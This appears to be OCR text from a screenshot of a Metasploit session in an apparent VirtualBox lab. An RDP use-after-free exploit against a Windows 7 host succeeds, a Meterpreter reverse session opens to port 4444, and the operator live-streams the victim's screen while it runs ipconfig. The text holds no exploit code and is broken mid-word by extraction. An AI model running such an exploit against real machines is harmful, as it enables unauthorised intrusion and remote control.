 s enabled, proceeding with exploitation
.
[*] 192.168.56.101:3389 - Using CHUNK g
rooming strategy. Size 250MB, target ad
dress 0xfffffa8011e07000, Channel count
 1.
[!] 192.168.56.101:3389 - <------------
---- | Entering Danger Zone | ---------
------->
[*] 192.168.56.101:3389 - Surfing chann
els ...
[*] 192.168.56.101:3389 - Lobbing eggs
...
[*] 192.168.56.101:3389 - Forcing the U
SE of FREE'd object ...
[!] 192.168.56.101:3389 - <------------
---- | Leaving Danger Zone | ----------
------>
[*] Sending stage (203846 bytes) to 192
.168.56.101
[*] Meterpreter session 1 opened (192.1
68.56.10:4444 -> 192.168.56.101:49158)
at 2025-06-03 16:03:53 +0800
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/lexicalerr
or/NMoTxHPS.html
[*] Streaming...
[-] Send timed out. Timeout currently 1
5 seconds, you can configure this with
sessions --interact <id> --timeout <val
ue>
File Machine View Input Devices Help
C:\Windows\system32\cmd.e...
Microsoft Windows [版本 6.1.7601]
Copyright (c) 2009 Microsoft Corpor
C:\Users\cuckoo3>ipconfig
Windows IP 設定
乙太網路卡 區域連線:
連線特定 DNS 尾碼 . .
IPv4 位址 . . . . . .
子網路遮罩 . . . . .
Agent
Metasploit screenshare - 19
file:///home/lexicalerror/pNbNvlqj.html 67%
A
Target IP : 192.168.56.101
Start time : 2025-06-03 16:06:40 +0800
Status : Playing
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\cuckoo3>ipconfig
Windows IP 設定
乙太網路卡 區域連線:
連線特定 DNS 尾碼 . . . . . . . . :
IPv4 位址 . . . . . . . . . . . . : 192.168.56.101
子網路遮罩 . . . . . . . . . . . .: 255.255.255.0
預設閘道 . . . . . . . . . . . . .: 192.168.56.1
通道介面卡 isatap.{B269A9A9-6441-452F-8195-DC2A833E3109}:
媒體狀態 . . . . . . . . . . . . .: 媒體已中斷連線
連線特定 DNS 尾碼 . . . . . . . . :
C:\Users\cuckoo3>_
Windows 7
組建 7601
此版本 Windows 不是正版
下午 04:08
2025/6/3
Right Ctrl